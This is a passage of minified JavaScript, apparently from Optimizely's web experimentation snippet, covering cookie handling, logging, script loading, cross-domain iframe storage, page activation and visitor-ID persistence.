c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return 